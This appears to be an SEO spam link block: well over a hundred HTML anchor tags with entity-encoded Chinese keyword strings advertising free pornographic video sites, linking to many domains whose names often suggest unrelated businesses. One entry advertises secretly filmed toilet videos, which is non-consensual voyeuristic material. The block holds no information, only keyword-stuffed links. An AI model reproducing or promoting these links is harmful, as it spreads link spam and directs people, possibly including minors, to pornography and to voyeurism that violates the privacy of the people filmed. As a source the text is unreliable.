<a href="http://023hxg.com" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://xxdcyjy.cn" target="_blank">&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://njgbzkw.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuxuninc.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://hbzikaow.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://szcmytea.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x6309;&#x6469;&#x7CBE;&#x6CB9;</a>|
<a href="http://aguoyuan.com" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://xumama.cn" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxxzxx.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://haibinhl.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://yzxdwtz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://xnxhbx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://gdlld.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhkjhd.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://52yuzi.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>|
<a href="http://bkcp1.com" target="_blank">&#x65E5;&#x672C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E9A;&#x6D32;</a>|
<a href="http://byhnw.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://niukou114.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://qq667.com" target="_blank">&#x7CBE;&#x54C1;&#x5957;&#x56FE;&#x8D85;&#x5E02;&#x7247;&#x4E9A;&#x6D32;150p</a>|
<a href="http://hbwlgj.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hljlq888.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://bj-jujiaxin.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://gamayingyan.com" target="_blank">92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://xpxp3.com" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pbhs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;77</a>|
<a href="http://guohuai114.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fubangwanglan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://xgllmaka.cn" target="_blank">18&#x7981;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://jiuyefood.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x9996;&#x9875;&#x4E00;</a>|
<a href="http://tych168.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56EF;&#x4EA7;AV</a>|
<a href="http://taotaoroom.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://tyobr.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x6210;&#x8272;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://wwmfood.cn" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://ogyala.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://wnetworks.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdnmdw.com" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://kkqzj.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xunxihealth.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://lovejunkihk.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x63A8;&#x4E0B;&#x8F7D;</a>|
<a href="http://fzwwcp.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://xrhfc.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://gupiao-peizi.com" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ddny-pe.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://hnykyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zpguolu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szlstny.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdodb.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://9mlx.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://matechuan.com" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://i8zj.cn" target="_blank">&#x4E5D;&#x4E5D;99&#x4E5D;&#x4E5D;&#x7CBE;&#x5F69;</a>|
<a href="http://tuogun999.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://fyclothes.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jingjinzs.com" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://ulccd.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://p8888t.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x597D;&#x7528;&#x5417;</a>|
<a href="http://kkqzj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://nbqxhg.com" target="_blank">&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://yishukk.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shlaoying.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://sdsuso.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://phoschem.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lpaizxr.com" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;h</a>|
<a href="http://3333384.com" target="_blank">av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mimoche.com" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://php668.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://mahongjun.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://johutech.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://carallnewa.com" target="_blank">97&#x6027;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jiahefeiye.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yhtjz.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://poosn.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://xjyncdc.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://guyn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://sznmgs.com.cn" target="_blank">&#x80FD;&#x770B;av&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jingyifushi.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://baidudy8.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E00;&#x533A;</a>|
<a href="http://paofuu.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://heixinzhongjie.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zuimjh.com" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;av</a>|
<a href="http://tdfadianji.com" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meijia77.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://gsnhh.com" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sxxzxx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;md</a>|
<a href="http://gzbhzc.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://jiuzunjianzhu.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://karongdaijinrong.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://vidico688.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://cndssn.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x7F51;&#x7406;&#x8BBA;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://cqtrjc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fastnerportal.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fywjfc.com" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://ningmengtv6.com" target="_blank">&#x56DB;&#x864E;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://kblue.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://ycguanggao.com" target="_blank">jizz&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://xcdzlp.com" target="_blank">&#x4EBA;&#x59BB;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiquancha.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://n1629h.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://xcdzlp.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x4E0D;</a>|
<a href="http://yuanyouwang.com" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
<a href="http://sxxyywh.com" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sinostyer.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ludamt.com" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://suv888.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://liangzhuapp.com" target="_blank">&#x5728;&#x7EBF; | &#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x514D;&#x8D39;1&#x533A;2</a>|
<a href="http://driftercompton.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://yiyoumm.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://tldb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://medi800.com" target="_blank">&#x4E9A;&#x6D32;av&#x9996;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://jellyspoon.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sytbm.com" target="_blank">&#x65E5;&#x97E9;av&#x6BCF;&#x65E5;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://flfsx.cn" target="_blank">&#x8272;&#x5077;&#x5077;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjhepu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guangxijiaju.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://9mlx.com" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://hulubangbang.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://changda66.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;99</a>|
<a href="http://gljkh.com" target="_blank">&#x72E0;&#x72E0;&#x591C;&#x8272;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;</a>|
<a href="http://huifengmarine.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zxylgroup.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jieler.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cwsemc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kszyqz.com" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://bdyc365.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xaprk.com" target="_blank">&#x56FD;&#x4EA7;v&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://ctlef.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8C03;&#x6559;</a>|
<a href="http://nb798.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://yzsyjcy.com" target="_blank">1&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://djjjs.com" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://laomaozi.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tiandaml.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E00;&#x533A;</a>|
<a href="http://jushanlegou.com" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szhtzs.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;cao&#x5728;&#x7EBF;</a>|
<a href="http://jhcbsb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://xpxp3.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x6210;&#x8272;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://jnmpqp.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://28000o.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zl-e.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9732;&#x51FA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sxszsx.cn" target="_blank">91r&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bybz.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunwomedia.com" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://p8888t.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;S</a>|
<a href="http://kan0535.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?&#x89C6;&#x9891;</a>|
<a href="http://dmmsp.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yinpubao.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;heyzo&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://7show.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x770B;&#x6B27;&#x7F8E;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://devinshine.com" target="_blank">av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://98xsk.com" target="_blank">&#x5077;&#x62CD;&#x5973;&#x5395;&#x6240;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
